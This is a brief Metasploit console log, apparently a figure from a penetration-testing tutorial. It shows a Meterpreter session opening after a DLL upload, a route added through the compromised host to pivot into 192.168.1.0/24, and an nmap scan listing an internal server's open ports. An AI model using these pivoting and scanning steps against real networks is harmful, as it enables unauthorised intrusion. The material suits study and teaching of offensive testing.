 - PuTTY
[*] Sleeping before handling stage...
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (
meterpreter >
Background session 1? [y/N]  y
[-] Unknown command: y.
msf exploit(handler) >
Background session 1? [y/N]
msf exploit(handler) > route add 192.168.1.0 255.255.255.0 1
msf exploit(handler) > nmap 192.168.1.1
[*] exec: nmap 192.168.1.1
Starting Nmap 4.20 ( http://insecure.org ) at 2008-12-12 01:34 MST
Interesting ports on 192.168.1.1 (192.168.1.1):
Not shown: 1681 closed ports
PORT     STATE SERVICE
1/tcp    open  tcpmux
21/tcp   open  ftp
22/tcp   open  ssh
25/tcp   open  smtp
26/tcp   open  unknown
80/tcp   open  http
110/tcp  open  pop3
143/tcp  open  imap
443/tcp  open  https
465/tcp  open  smtps
783/tcp  open  spamassassin
993/tcp  open  imaps
995/tcp  open  pop3s
1080/tcp open  socks
3306/tcp open  mysql
5432/tcp open  postgres